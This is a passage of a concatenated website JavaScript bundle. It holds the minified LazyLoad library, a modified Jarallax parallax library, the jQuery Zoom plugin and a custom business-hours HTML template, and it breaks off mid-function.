document.createElement("p"),r=n&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},a,n)},s=function(t,n){var e,i="LazyLoad::Initialized",o=new t(n);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="loading",u="loaded",d="applied",f="error",_="native",g="data-",v="ll-status",p=function(t,n){return t.getAttribute(g+n)},b=function(t){return p(t,v)},h=function(t,n){return function(t,n,e){var i="data-ll-status";null!==e?t.setAttribute(i,e):t.removeAttribute(i)}(t,0,n)},m=function(t){return h(t,null)},E=function(t){return null===b(t)},y=function(t){return b(t)===_},A=[l,u,d,f],I=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},L=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},w=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},k=function(t){return t.llTempImage},O=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},x=function(t,n){t&&(t.loadingCount+=n)},z=function(t,n){t&&(t.toLoadCount=n)},C=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},N=function(t,n,e){e&&t.setAttribute(n,e)},M=function(t,n){t.removeAttribute(n)},R=function(t){return!!t.llOriginalAttrs},G=function(t){if(!R(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},T=function(t){if(R(t)){var n=t.llOriginalAttrs;N(t,"src",n.src),N(t,"srcset",n.srcset),N(t,"sizes",n.sizes)}},j=function(t,n){N(t,"sizes",p(t,n.data_sizes)),N(t,"srcset",p(t,n.data_srcset)),N(t,"src",p(t,n.data_src))},D=function(t){M(t,"src"),M(t,"srcset"),M(t,"sizes")},F=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&C(e).forEach(n)},P={IMG:function(t,n){F(t,(function(t){G(t),j(t,n)})),G(t),j(t,n)},IFRAME:function(t,n){N(t,"src",p(t,n.data_src))},VIDEO:function(t,n){!function(t,e){C(t).forEach((function(t){N(t,"src",p(t,n.data_src))}))}(t),N(t,"poster",p(t,n.data_poster)),N(t,"src",p(t,n.data_src)),t.load()}},S=function(t,n){var e=P[t.tagName];e&&e(t,n)},V=function(t,n,e){x(e,1),L(t,n.class_loading),h(t,l),I(n.callback_loading,t,e)},U=["IMG","IFRAME","VIDEO"],$=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||I(t.callback_finish,n)},q=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},H=function(t,n,e){t.removeEventListener(n,e)},B=function(t){return!!t.llEvLisnrs},J=function(t){if(B(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];H(t,e,i)}delete t.llEvLisnrs}},K=function(t,n,e){!function(t){delete t.llTempImage}(t),x(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),w(t,n.class_loading),n.unobserve_completed&&O(t,e)},Q=function(t,n,e){var i=k(t)||t;B(i)||function(t,n,e){B(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";q(t,i,n),q(t,"error",e)}(i,(function(o){!function(t,n,e,i){var o=y(n);K(n,e,i),L(n,e.class_loaded),h(n,u),I(e.callback_loaded,n,i),o||$(e,i)}(0,t,n,e),J(i)}),(function(o){!function(t,n,e,i){var o=y(n);K(n,e,i),L(n,e.class_error),h(n,f),I(e.callback_error,n,i),o||$(e,i)}(0,t,n,e),J(i)}))},W=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),Q(t,n,e),function(t,n,e){var i=p(t,n.data_bg),o=p(t,n.data_bg_hidpi),a=r&&o?o:i;a&&(t.style.backgroundImage='url("'.concat(a,'")'),k(t).setAttribute("src",a),V(t,n,e))}(t,n,e),function(t,n,e){var i=p(t,n.data_bg_multi),o=p(t,n.data_bg_multi_hidpi),a=r&&o?o:i;a&&(t.style.backgroundImage=a,function(t,n,e){L(t,n.class_applied),h(t,d),n.unobserve_completed&&O(t,n),I(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},X=function(t,n,e){!function(t){return U.indexOf(t.tagName)>-1}(t)?W(t,n,e):function(t,n,e){Q(t,n,e),S(t,n),V(t,n,e)}(t,n,e)},Y=["IMG","IFRAME"],Z=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},tt=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){h(t,"entered"),L(t,e.class_entered),w(t,e.class_exited),function(t,n,e){n.unobserve_entered&&O(t,e)}(t,e,i),I(e.callback_enter,t,n,i),function(t){return A.indexOf(b(t))>=0}(t)||X(t,e,i)}(t.target,t,n,e):function(t,n,e,i){E(t)||(L(t,e.class_exited),function(t,n,e,i){e.cancel_on_exit&&function(t){return b(t)===l}(t)&&"IMG"===t.tagName&&(J(t),function(t){F(t,(function(t){D(t)})),D(t)}(t),function(t){F(t,(function(t){T(t)})),T(t)}(t),w(t,e.class_loading),x(i,-1),m(t),I(e.callback_cancel,t,n,i))}(t,n,e,i),I(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},nt=function(t){return Array.prototype.slice.call(t)},et=function(t){return t.container.querySelectorAll(t.elements_selector)},it=function(t){return function(t){return b(t)===f}(t)},ot=function(t,n){return function(t){return nt(t).filter(E)}(t||et(n))},rt=function(t,e){var o=c(t);this._settings=o,this.loadingCount=0,function(t,n){i&&!Z(t)&&(n._observer=new IntersectionObserver((function(e){tt(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(o,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=et(t),nt(e).filter(it)).forEach((function(n){w(n,t.class_error),m(n)})),n.update()}(t,e)}))}(o,this),this.update(e)};return rt.prototype={update:function(t){var n,o,r=this._settings,a=ot(t,r);z(this,a.length),!e&&i?Z(r)?function(t,n,e){t.forEach((function(t){-1!==Y.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){Q(t,n,e),S(t,n),h(t,_)}(t,n,e))})),z(e,0)}(a,r,this):(o=a,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,o)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),et(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;ot(t,e).forEach((function(t){O(t,n),X(t,e,n)}))}},rt.load=function(t,n){var e=c(n);X(t,e)},rt.resetStatus=function(t){m(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)s(t,e);else s(t,n)}(rt,window.lazyLoadOptions),rt}));
(function (global, factory) {typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :typeof define === 'function' && define.amd ? define(factory) :(global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.jarallax = factory());})(this, (function () { 'use strict';function ready(callback) {if (document.readyState === 'complete' || document.readyState === 'interactive') {callback();} else {document.addEventListener('DOMContentLoaded', callback, {capture: true,once: true,passive: true});}}
let win;if (typeof window !== 'undefined') {win = window;} else if (typeof global !== 'undefined') {win = global;} else if (typeof self !== 'undefined') {win = self;} else {win = {};}
var global$1 = win;var jarallaxAction = '';var defaults = {type: 'scroll',speed: 0.5,containerClass: 'jarallax-container',imgSrc: null,imgElement: '.jarallax-img',imgSize: 'cover',imgPosition: '50% 50%',imgRepeat: 'no-repeat',keepImg: false,elementInViewport: null,zIndex: -100,disableParallax: false,onScroll: null,onInit: null,onDestroy: null,onCoverImage: null,videoClass: 'jarallax-video',videoSrc: null,videoStartTime: 0,videoEndTime: 0,videoVolume: 0,videoLoop: true,videoPlayOnlyVisible: true,videoLazyLoading: true,disableVideo: false,onVideoInsert: null,onVideoWorkerInit: null};function css(el, styles) {if (typeof styles === 'string') {return global$1.getComputedStyle(el).getPropertyValue(styles);}
Object.keys(styles).forEach(key => {el.style[key] = styles[key];});return el;}
function extend(out, ...args) {out = out || {};Object.keys(args).forEach(i => {if (!args[i]) {return;}
Object.keys(args[i]).forEach(key => {out[key] = args[i][key];});});return out;}
function getParents(elem) {const parents = [];while (elem.parentElement !== null) {elem = elem.parentElement;if (elem.nodeType === 1) {parents.push(elem);}}
return parents;}
const {navigator: navigator$1} = global$1;const mobileAgent =  /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator$1.userAgent);function isMobile() {return mobileAgent;}
let wndW;let wndH;let $deviceHelper;function getDeviceHeight() {if (!$deviceHelper && document.body) {$deviceHelper = document.createElement('div');$deviceHelper.style.cssText = 'position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;';document.body.appendChild($deviceHelper);}
return ($deviceHelper ? $deviceHelper.clientHeight : 0) || global$1.innerHeight || document.documentElement.clientHeight;}
function updateWindowHeight() {wndW = global$1.innerWidth || document.documentElement.clientWidth;if (isMobile()) {wndH = getDeviceHeight();} else {wndH = global$1.innerHeight || document.documentElement.clientHeight;}}
updateWindowHeight();global$1.addEventListener('resize', function(){jarallaxAction = 'isResized';updateWindowHeight();global$1.requestAnimationFrame(updateParallax);});global$1.addEventListener('orientationchange', updateWindowHeight);global$1.addEventListener('load', updateWindowHeight);global$1.addEventListener('scroll', function(){jarallaxAction = 'isScrolled';global$1.requestAnimationFrame(updateParallax);});ready(() => {updateWindowHeight();});function getWindowSize() {return {width: wndW,height: wndH};}
const jarallaxList = [];function updateParallax() {if (!jarallaxList.length) {return;}
const {width: wndW,height: wndH} = getWindowSize();jarallaxList.forEach((data, k) => {const {instance,oldData} = data;if (!instance.isVisible() && jarallaxAction!='isResized') {return;}
const clientRect = instance.$item.getBoundingClientRect();if (jarallaxAction=='isResized') {instance.onResize();}
if (jarallaxAction=='isScrolled' || jarallaxAction=='isResized') {instance.onScroll(false,clientRect);}});}
const visibilityObserver = new global$1.IntersectionObserver(entries => {entries.forEach(entry => {entry.target.jarallax.isElementInViewport = entry.isIntersecting;});}, {rootMargin: '50px'});function addObserver(instance) {jarallaxList.push({instance});if (jarallaxList.length === 1) {global$1.requestAnimationFrame(updateParallax);}
visibilityObserver.observe(instance.options.elementInViewport || instance.$item);}
function removeObserver(instance) {jarallaxList.forEach((data, key) => {if (data.instance.instanceID === instance.instanceID) {jarallaxList.splice(key, 1);}});visibilityObserver.unobserve(instance.options.elementInViewport || instance.$item);}
const {navigator} = global$1;let instanceID = 0;class Jarallax {constructor(item, userOptions) {const self = this;self.instanceID = instanceID;instanceID += 1;self.$item = item;self.defaults = {...defaults};const dataOptions = self.$item.dataset || {};const pureDataOptions = {};Object.keys(dataOptions).forEach(key => {const lowerCaseOption = key.substr(0, 1).toLowerCase() + key.substr(1);if (lowerCaseOption && typeof self.defaults[lowerCaseOption] !== 'undefined') {pureDataOptions[lowerCaseOption] = dataOptions[key];}});self.options = self.extend({}, self.defaults, pureDataOptions, userOptions);self.pureOptions = self.extend({}, self.options);Object.keys(self.options).forEach(key => {if (self.options[key] === 'true') {self.options[key] = true;} else if (self.options[key] === 'false') {self.options[key] = false;}});self.options.speed = Math.min(2, Math.max(-1, parseFloat(self.options.speed)));if (typeof self.options.disableParallax === 'string') {self.options.disableParallax = new RegExp(self.options.disableParallax);}
if (self.options.disableParallax instanceof RegExp) {const disableParallaxRegexp = self.options.disableParallax;self.options.disableParallax = () => disableParallaxRegexp.test(navigator.userAgent);}
if (typeof self.options.disableParallax !== 'function') {self.options.disableParallax = () => false;}
if (typeof self.options.disableVideo === 'string') {self.options.disableVideo = new RegExp(self.options.disableVideo);}
if (self.options.disableVideo instanceof RegExp) {const disableVideoRegexp = self.options.disableVideo;self.options.disableVideo = () => disableVideoRegexp.test(navigator.userAgent);}
if (typeof self.options.disableVideo !== 'function') {self.options.disableVideo = () => false;}
let elementInVP = self.options.elementInViewport;if (elementInVP && typeof elementInVP === 'object' && typeof elementInVP.length !== 'undefined') {[elementInVP] = elementInVP;}
if (!(elementInVP instanceof Element)) {elementInVP = null;}
self.options.elementInViewport = elementInVP;self.image = {src: self.options.imgSrc || null,$container: null,useImgTag: false,position: 'fixed'};if (self.initImg() && self.canInitParallax()) {self.init();}}
css(el, styles) {return css(el, styles);}
extend(out, ...args) {return extend(out, ...args);}
getWindowData() {const {width,height} = getWindowSize();return {width,height,y: document.documentElement.scrollTop};}
initImg() {const self = this;let $imgElement = self.options.imgElement;if ($imgElement && typeof $imgElement === 'string') {$imgElement = self.$item.querySelector($imgElement);}
if (!($imgElement instanceof Element)) {if (self.options.imgSrc) {$imgElement = new Image();$imgElement.src = self.options.imgSrc;} else {$imgElement = null;}}
if ($imgElement) {if (self.options.keepImg) {self.image.$item = $imgElement.cloneNode(true);} else {self.image.$item = $imgElement;self.image.$itemParent = $imgElement.parentNode;}
self.image.useImgTag = true;}
if (self.image.$item) {return true;}
if (self.image.src === null) {self.image.src = '[data-uri]';
self.image.bgImage = self.css(self.$item, 'background-image');}
return !(!self.image.bgImage || self.image.bgImage === 'none');}
canInitParallax() {return !this.options.disableParallax();}
init() {const self = this;const containerStyles = {position: 'absolute',top: 0,left: 0,width: '100%',height: '100%',overflow: 'hidden'};let imageStyles = {pointerEvents: 'none',transformStyle: 'preserve-3d',willChange: 'transform',backfaceVisibility: 'hidden'};if (!self.options.keepImg) {const curStyle = self.$item.getAttribute('style');if (curStyle) {self.$item.setAttribute('data-jarallax-original-styles', curStyle);}
if (self.image.useImgTag) {const curImgStyle = self.image.$item.getAttribute('style');if (curImgStyle) {self.image.$item.setAttribute('data-jarallax-original-styles', curImgStyle);}}}
if (self.css(self.$item, 'position') === 'static') {self.css(self.$item, {position: 'relative'});}
if (self.css(self.$item, 'z-index') === 'auto') {self.css(self.$item, {zIndex: 0});}
self.image.$container = document.createElement('div');self.css(self.image.$container, containerStyles);self.css(self.image.$container, {'z-index': self.options.zIndex});if (this.image.position === 'fixed') {self.css(self.image.$container, {'-webkit-clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)','clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)'});}
self.image.$container.setAttribute('id', `jarallax-container-${self.instanceID}`);if (self.options.containerClass) {self.image.$container.setAttribute('class', self.options.containerClass);}
self.$item.appendChild(self.image.$container);if (self.image.useImgTag) {imageStyles = self.extend({'object-fit': self.options.imgSize,'object-position': self.options.imgPosition,'max-width': 'none'}, containerStyles, imageStyles);} else {self.image.$item = document.createElement('div');if (self.image.src) {imageStyles = self.extend({'background-position': self.options.imgPosition,'background-size': self.options.imgSize,'background-repeat': self.options.imgRepeat,'background-image': self.image.bgImage || `url("${self.image.src}")`}, containerStyles, imageStyles);}}
if (self.options.type === 'opacity' || self.options.type === 'scale' || self.options.type === 'scale-opacity' || self.options.speed === 1) {self.image.position = 'absolute';}
if (self.image.position === 'fixed') {const $parents = getParents(self.$item).filter(el => {const styles = global$1.getComputedStyle(el);const parentTransform = styles['-webkit-transform'] || styles['-moz-transform'] || styles.transform;const overflowRegex = /(auto|scroll)/;return parentTransform && parentTransform !== 'none' || overflowRegex.test(styles.overflow + styles['overflow-y'] + styles['overflow-x']);});self.image.position = $parents.length ? 'absolute' : 'fixed';}
imageStyles.position = self.image.position;self.css(self.image.$item, imageStyles);self.image.$container.appendChild(self.image.$item);self.onResize();self.onScroll(true);if (self.options.onInit) {self.options.onInit.call(self);}
if (self.css(self.$item, 'background-image') !== 'none') {self.css(self.$item, {'background-image': 'none'});}
addObserver(self);}
destroy() {const self = this;removeObserver(self);const originalStylesTag = self.$item.getAttribute('data-jarallax-original-styles');self.$item.removeAttribute('data-jarallax-original-styles');if (!originalStylesTag) {self.$item.removeAttribute('style');} else {self.$item.setAttribute('style', originalStylesTag);}
if (self.image.useImgTag) {const originalStylesImgTag = self.image.$item.getAttribute('data-jarallax-original-styles');self.image.$item.removeAttribute('data-jarallax-original-styles');if (!originalStylesImgTag) {self.image.$item.removeAttribute('style');} else {self.image.$item.setAttribute('style', originalStylesTag);}
if (self.image.$itemParent) {self.image.$itemParent.appendChild(self.image.$item);}}
if (self.image.$container) {self.image.$container.parentNode.removeChild(self.image.$container);}
if (self.options.onDestroy) {self.options.onDestroy.call(self);}
delete self.$item.jarallax;}
coverImage() {const self = this;const {height: wndH} = getWindowSize();if ( !self.image.$container ) return;const rect = self.image.$container.getBoundingClientRect();const contH = rect.height;const {speed} = self.options;const isScroll = self.options.type === 'scroll' || self.options.type === 'scroll-opacity';let scrollDist = 0;let resultH = contH;let resultMT = 0;if (isScroll) {if (speed < 0) {scrollDist = speed * Math.max(contH, wndH);if (wndH < contH) {scrollDist -= speed * (contH - wndH);}} else {scrollDist = speed * (contH + wndH);}
if (speed > 1) {resultH = Math.abs(scrollDist - wndH);} else if (speed < 0) {resultH = scrollDist / speed + Math.abs(scrollDist);} else {resultH += (wndH - contH) * (1 - speed);}
scrollDist /= 2;}
self.parallaxScrollDistance = scrollDist;if (isScroll) {resultMT = (wndH - resultH) / 2;} else {resultMT = (contH - resultH) / 2;}
var rect_left = rect.left;if ( topWindow.Wizard && $('html.in-management').attr('dir') == 'rtl' ) {var scroll_width = getScrollbarWidth();if ( parseInt(rect.left) >= parseInt(scroll_width) ) {rect_left = parseInt(rect.left) - parseInt(scroll_width);}}
self.css(self.image.$item, {height: `${resultH}px`,marginTop: `${resultMT}px`,left: self.image.position === 'fixed' ? `${rect_left}px` : '0',width: `${rect.width}px`});if (self.options.onCoverImage) {self.options.onCoverImage.call(self);}
return {image: {height: resultH,marginTop: resultMT},container: rect};}
isVisible() {return this.isElementInViewport || false;}
onScroll(force,clientRect) {const self = this;const {height: wndH} = getWindowSize();let rect;if (typeof clientRect === 'undefined') {rect = self.$item.getBoundingClientRect();} else {rect = clientRect;}
const contT = rect.top;const contH = rect.height;const styles = {};const fromViewportCenter = 1 - 2 * ((wndH - contT) / (wndH + contH));if (self.options.type === 'scroll' || self.options.type === 'scroll-opacity') {let positionY = self.parallaxScrollDistance * fromViewportCenter;if (self.image.position === 'absolute') {positionY -= contT;}
styles.transform = `translate3d(0,${positionY}px,0)`;}
if ( self.image.$item ) {self.image.$item.style['transform'] = styles.transform;}}
onResize() {this.coverImage();}}
const jarallax = function (items, options, ...args) {if (typeof HTMLElement === 'object' ? items instanceof HTMLElement : items && typeof items === 'object' && items !== null && items.nodeType === 1 && typeof items.nodeName === 'string') {items = [items];}
const len = items.length;let k = 0;let ret;for (k; k < len; k += 1) {if (typeof options === 'object' || typeof options === 'undefined') {if (!items[k].jarallax) {items[k].jarallax = new Jarallax(items[k], options);}} else if (items[k].jarallax) {ret = items[k].jarallax[options].apply(items[k].jarallax, args);}
if (typeof ret !== 'undefined') {return ret;}}
return items;};jarallax.constructor = Jarallax;const $ = global$1.jQuery;if (typeof $ !== 'undefined') {const $Plugin = function (...args) {Array.prototype.unshift.call(args, this);const res = jarallax.apply(global$1, args);return typeof res !== 'object' ? res : this;};$Plugin.constructor = jarallax.constructor;const old$Plugin = $.fn.jarallax;$.fn.jarallax = $Plugin;$.fn.jarallax.noConflict = function () {$.fn.jarallax = old$Plugin;return this;};}
ready(() => {jarallax(document.querySelectorAll('[data-jarallax]'));});return jarallax;}));/*!
	Zoom 1.7.18
	license: MIT
	http://www.jacklmoore.com/zoom
*/
(function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,n,e,i){var u,c,a,r,m,l,s,f=o(t),h=f.css("position"),d=o(n);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",e.style.width=e.style.height="",o(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*i,height:e.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){c=f.outerWidth(),u=f.outerHeight(),n===t?(r=c,a=u):(r=d.outerWidth(),a=d.outerHeight()),m=(e.width-c)/r,l=(e.height-u)/a,s=d.offset()},move:function(o){var t=o.pageX-s.left,n=o.pageY-s.top;n=Math.max(Math.min(n,a),0),t=Math.max(Math.min(t,r),0),e.style.left=t*-m+"px",e.style.top=n*-l+"px"}}},o.fn.zoom=function(n){return this.each(function(){var e=o.extend({},t,n||{}),i=e.target&&o(e.target)[0]||this,u=this,c=o(u),a=document.createElement("img"),r=o(a),m="mousemove.zoom",l=!1,s=!1;if(!e.url){var f=u.querySelector("img");if(f&&(e.url=f.getAttribute("data-src")||f.currentSrc||f.src),!e.url)return}c.one("zoom.destroy",function(o,t){c.off(".zoom"),i.style.position=o,i.style.overflow=t,a.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),a.onload=function(){function t(t){f.init(),f.move(t),r.stop().fadeTo(o.support.opacity?e.duration:0,1,o.isFunction(e.onZoomIn)?e.onZoomIn.call(a):!1)}function n(){r.stop().fadeTo(e.duration,0,o.isFunction(e.onZoomOut)?e.onZoomOut.call(a):!1)}var f=o.zoom(i,u,a,e.magnify);"grab"===e.on?c.on("mousedown.zoom",function(e){1===e.which&&(o(document).one("mouseup.zoom",function(){n(),o(document).off(m,f.move)}),t(e),o(document).on(m,f.move),e.preventDefault())}):"click"===e.on?c.on("click.zoom",function(e){return l?void 0:(l=!0,t(e),o(document).on(m,f.move),o(document).one("click.zoom",function(){n(),l=!1,o(document).off(m,f.move)}),!1)}):"toggle"===e.on?c.on("click.zoom",function(o){l?n():t(o),l=!l}):"mouseover"===e.on&&(f.init(),c.on("mouseenter.zoom",t).on("mouseleave.zoom",n).on(m,f.move)),e.touch&&c.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,t(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),f.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),o.isFunction(e.callback)&&e.callback.call(a)},a.src=e.url})},o.fn.zoom.defaults=t})(window.jQuery);var buisnessHoursTemplate = new function() {var buisnessHTemplate = this;buisnessHTemplate.init = function( settings ) {var $buisnessHourContainer = settings.$buisnessHourContainer;$buisnessHourContainer.empty();var buisnessHourJSON = tryParseJSON(settings.buisnessHourJSON.val());if( buisnessHourJSON.availability == 'fullTime' ) {buisnessHTemplate.twentyFourSevenTemplate($buisnessHourContainer);return false;}
var workingDaysContainer = {};workingDaysContainer.$businessWorkingDays = settings.$buisnessHourContainer;workingDaysContainer.weeklyWorkingTime = buisnessHourJSON;buisnessHTemplate.showOpeningTime(workingDaysContainer);};this.firstDayOfTheWeek = function ( firstDayOfWeek ) {var firstDayOfWeek = parseInt( firstDayOfWeek );var daysOfWeek = [translations.Sunday, translations.Monday, translations.Tuesday, translations.Wednesday, translations.Thursday, translations.Friday, translations.Saturday ];for( var i = 0 ; i < firstDayOfWeek ; i++ ) {daysOfWeek.push(daysOfWeek[i]);}
daysOfWeek.splice(0,firstDayOfWeek);return daysOfWeek;}
this.showOpeningTime = function ( workingDaysContainer ) {var objtContainer = {};objtContainer.daysOfWeek = buisnessHTemplate.firstDayOfTheWeek( workingDaysContainer.weeklyWorkingTime.firstDayOfWeek);objtContainer.$label = workingDaysContainer.$businessWorkingDays;objtContainer.templateNumber = workingDaysContainer.$businessWorkingDays.data('template');objtContainer.dateFormat = workingDaysContainer.weeklyWorkingTime.dateFormat;objtContainer.timeFormat = workingDaysContainer.weeklyWorkingTime.timeFormat;objtContainer.weeklyDaysArray = workingDaysContainer.weeklyWorkingTime.businessHours;switch(objtContainer.templateNumber) {case 0:objtContainer.days = buisnessHTemplate.sequenceTemplate(objtContainer);buisnessHTemplate.generateHTML(objtContainer);break;case 1:buisnessHTemplate.generateHTML(objtContainer);break;}};this.twentyFourSevenTemplate = function ( $label ) {var html = '<div class="day-hours">24/7</div>';$label.append(html);}
this.sequenceTemplate = function ( objtContainer ) {var daysOfWeek = objtContainer.daysOfWeek;var weeklyDaysArray = objtContainer.weeklyDaysArray;var templateNumber = objtContainer.templateNumber;var $label = objtContainer.$label;var days = new Array();var datesSequence = new Array();days.push(datesSequence);$.each(weeklyDaysArray,function( index, weeklyDays ) {if(weeklyDays.isActive) {weeklyDays.index = index;weeklyDays.name = daysOfWeek[index];datesSequence.push(weeklyDays);return false;}});var arrayIndex = 0;var skipStep = true;var compareIndex = 0;if(datesSequence.length <= 0) return false;$.each(weeklyDaysArray,function( index, weeklyDays ) {if( skipStep ) {if(compareIndex < datesSequence[0].index) {compareIndex ++ ;return;}
else {skipStep = false;}}
weeklyDays.name = daysOfWeek[index];weeklyDays.index = index;if(weeklyDays.isActive) {if(weeklyDays.name == datesSequence[arrayIndex].name) return;if( weeklyDays.startTime1 == datesSequence[arrayIndex].startTime1
&& weeklyDays.endTime1 == datesSequence[arrayIndex].endTime1
&& weeklyDays.startTime2 == datesSequence[arrayIndex].startTime2
&& weeklyDays.endTime2 == datesSequence[arrayIndex].endTime2
&& weeklyDays.startTime3 == datesSequence[arrayIndex].startTime3
&& weeklyDays.endTime3 == datesSequence[arrayIndex].endTime3 ) {if(index - datesSequence[arrayIndex].index == 1) {datesSequence.push(weeklyDays);arrayIndex ++ ;} else {datesSequence = new Array();datesSequence.push(weeklyDays);days.push(datesSequence);arrayIndex = 0;}} else {datesSequence = new Array();datesSequence.push(weeklyDays);days.push(datesSequence);arrayIndex = 0;}}});return days;};this.changeTimeFormat = function( websiteTimeFormat, time ) {time = time.split(":");var newdate = dayjs();newdate = newdate.hour(time[0]);newdate = newdate.minute(time[1]);var dayObj = dayjs(newdate);if ( websiteTimeFormat === 'H:i' ) {return dayObj.format('HH:mm');} else if ( websiteTimeFormat === 'h:i A' ) {return dayObj.format('hh:mm A');}};this.generateHTML = function ( objtContainer  ) {var days = objtContainer.days;var daysOfWeek = objtContainer.daysOfWeek;var weeklyDaysArray = objtContainer.weeklyDaysArray;var templateNumber = objtContainer.templateNumber;var $label = objtContainer.$label;var websiteTimeFormat = objtContainer.timeFormat;var html = '';switch( templateNumber ) {case 0:$.each(days, function( index, workingDays ) {if (workingDays.length == 1) {workingDays[0].startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime1);workingDays[0].endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime1);html += '<div class="day-name">' + workingDays[0].name + '</div><div class="day-hours">' + workingDays[0].startTime1 + ' - ' + workingDays[0].endTime1 + '</div>';} else {workingDays[0].startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime1);workingDays[0].endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime1);html += '<div class="day-hours">' + workingDays[0].name + '-' + workingDays[(workingDays.length-1)].name + '</div><div>' + workingDays[0].startTime1 + ' - ' + workingDays[0].endTime1 + '</div>';}
if( workingDays[0].startTime2 != '' && workingDays[0].endTime2 != '' ) {workingDays[0].startTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime2);workingDays[0].endTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime2);html += '<div class="day-hours">' + workingDays[0].startTime2 + '-' + workingDays[0].endTime2 + '</div>';}
if( workingDays[0].startTime3 != '' && workingDays[0].endTime3 != '' ) {workingDays[0].startTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime3);workingDays[0].endTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime3);html += '<div class="day-hours">' + workingDays[0].startTime3 + '-' + workingDays[0].endTime3 +'</div>';}});break;case 1:$.each(weeklyDaysArray,function( index, weeklyDays ) {if ( weeklyDays.isActive ) {weeklyDays.startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime1);weeklyDays.endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime1);html += '<div class="day-name">' +  daysOfWeek[index] + '</div><div class="day-hours">' + weeklyDays.startTime1 + '-' + weeklyDays.endTime1 + '</div>';if ( weeklyDays.startTime2 != '' && weeklyDays.endTime2 != '' ) {weeklyDays.startTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime2);weeklyDays.endTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime2);html += '<div class="day-hours">' + weeklyDays.startTime2 + '-' + weeklyDays.endTime2 + '</div>';}
